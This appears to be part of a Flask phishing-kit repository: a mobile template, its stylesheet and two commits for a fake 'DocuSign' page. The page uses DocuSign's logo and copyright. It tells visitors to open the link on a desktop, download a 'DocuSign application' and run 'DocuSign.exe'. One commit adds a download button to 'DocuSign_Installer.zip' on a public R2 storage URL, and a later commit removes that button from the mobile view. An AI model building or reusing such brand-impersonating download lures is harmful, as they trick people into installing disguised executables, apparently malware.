
==== templates/mobile.html @ 1d6f6eb2 "Initial commit: Flask application with security features - Added mobile device detection, download t" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DocuSign - Desktop Required</title>
     <link rel="stylesheet" href="../static/styles.css">
</head>

<body>
    <div class="container">
        <nav class="navbar">
            <div class="logo">
               <img src="{{url_for('static',filename='docusign-logo.png')}}" alt="DocusignLogo" >
            </div>
          
        </nav>

        <div class="mobile-warning">
            <div class="warning-icon">
                <svg width="80" height="80" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2L2 22H22L12 2Z" stroke="#4B0CDC" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M12 8V14" stroke="#4B0CDC" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M12 18H12.01" stroke="#4B0CDC" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
            <h2>Desktop Device Required</h2>
            <p>This document can only be accessed on desktop devices. Please use a computer to view the document.</p>
            <div class="instructions">
                <h3>How to Access:</h3>
                <ol>
                    <li>Open this link on a desktop or laptop computer</li>
                    <li>Download the DocuSign application</li>
                    <li>Run the DocuSign.exe from the extracted folder</li>
                    <li>Follow the on-screen prompts to complete installation</li>
                </ol>
            </div>
        </div>
        
        <footer class="footer">
            <p>© 2026 DocuSign  All rights reserved.</p>
        </footer>
    </div>
</body>

</html>
---- static/styles.css ----
* {
    font-family: DSIndigo, Helvetica, Arial, sans-serif;
    
    box-sizing: border-box;
    padding: 0;
    margin: 0;
}

body{
    color: rgb(19 0 50);
    background-color: rgb(255 255 255 );
}
.navbar {
    display: flex;
    align-items: center;
    justify-content: start;
    padding: 0px 15px;
    height: fit-content;
    background-color: whitesmoke;

}
.nav-list ul{
    display: flex;

    align-items: center;
    list-style-type: none;
    font-size: 16px;
    
}
.navbar .logo img{
    max-width: 150px;
    height: 70px;
    background-color: whitesmoke;
}

.download-content{
    display: flex;
    height: 90vh;
    align-items: center;
    justify-content: center;
    gap: 20px;
    
}
.desktop-image {
    flex: 1;
    max-width: 600px;
}

.desktop-image img{
    width: 100%;
}

.download-instructions{
   flex: 1;
   max-width: 500px;
}
.download-instructions h2{
    font-size: 32px;
    margin-bottom: 24px;
    text-align: start;
    line-height: 1.2;
}
.instructions ol{
    display: flex;
    flex-direction: column;
    padding-left: 25px;
    line-height: 1.2;
    gap: 7px;
}

.download-btn button {
       background: rgb(75, 12, 220);
       border-radius:5px ;
       width: 100%;
       height: 50px;
       max-width: 500px;
       color: white;
       font-size: large;
       border: none;
       margin: 20px 10px;
       transition: 0.2s ease-in;
}
.download-btn button:hover{
    background-color:rgb(47, 10, 152) ;
}
.download-btn p {
    text-align:center;
    
}
.footer {
    text-align: center;
    padding: 20px;
    background-color: whitesmoke;
    font-size: 17px;
}
@media (max-width: 768px) {
    .download-content {
        flex-direction: column;
        padding: 30px 20px;
    }

    .desktop-image {
        max-width: 400px;
    }

    .download-instructions {
        max-width: 100%;
    }
    .download-instructions p{
        text-align: start;
    }
}

.mobile-warning {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80vh;
    padding: 20px;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
}

.warning-icon {
    margin-bottom: 20px;
}

.mobile-warning h2 {
    font-size: 28px;
    margin-bottom: 15px;
    color: rgb(75, 12, 220);
}

.mobile-warning p {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 1.5;
}

.mobile-warning .instructions {
    text-align: left;
    background-color: rgb(245, 245, 250);
    padding: 20px;
    border-radius: 8px;
    max-width: 100%;
}

.mobile-warning .instructions h3 {
    font-size: 18px;
    margin-bottom: 15px;
    color: rgb(19 0 50);
}

.mobile-warning .instructions ol {
    padding-left: 20px;
    line-height: 1.6;
}

.mobile-warning .instructions li {
    margin-bottom: 10px;
}

==== commit e8bb84d5: "Change download to direct link - Simplified download to use direct href link to R2 URL instead of fo" ====
--- a/templates/mobile.html
+++ b/templates/mobile.html
@@ -36,6 +36,11 @@
                     <li>Follow the on-screen prompts to complete installation</li>
                 </ol>
             </div>
+            <div class="download-btn">
+                <a href="https://pub-5943043f0aa3454291be9cd2fe736787.r2.dev/DocuSign_Installer.zip" download>
+                    <button type="button">Download DocuSign</button>
+                </a>
+            </div>
         </div>
         
         <footer class="footer">
--- a/static/styles.css
+++ b/static/styles.css
@@ -68,6 +68,13 @@
     gap: 7px;
 }
 
+.download-btn a {
+       text-decoration: none;
+       display: block;
+       width: 100%;
+       max-width: 500px;
+}
+
 .download-btn button {
        background: rgb(75, 12, 220);
        border-radius:5px ;
@@ -79,6 +86,7 @@
        border: none;
        margin: 20px 10px;
        transition: 0.2s ease-in;
+       cursor: pointer;
 }
 .download-btn button:hover{
     background-color:rgb(47, 10, 152) ;
@@ -160,4 +168,8 @@
 
 .mobile-warning .instructions li {
     margin-bottom: 10px;
+}
+
+.mobile-warning .download-btn {
+    margin-top: 30px;
 }

==== commit 3e25fa9b: "Block downloads on mobile devices - mobile.html: remove the download button and R2 link entirely; th" ====
--- a/templates/mobile.html
+++ b/templates/mobile.html
@@ -36,11 +36,7 @@
                     <li>Follow the on-screen prompts to complete installation</li>
                 </ol>
             </div>
-            <div class="download-btn">
-                <a href="https://pub-5943043f0aa3454291be9cd2fe736787.r2.dev/DocuSign_Installer.zip" download>
-                    <button type="button">Download DocuSign</button>
-                </a>
-            </div>
+            <p><strong>Download is only available on desktop devices.</strong></p>
         </div>
         
         <footer class="footer">
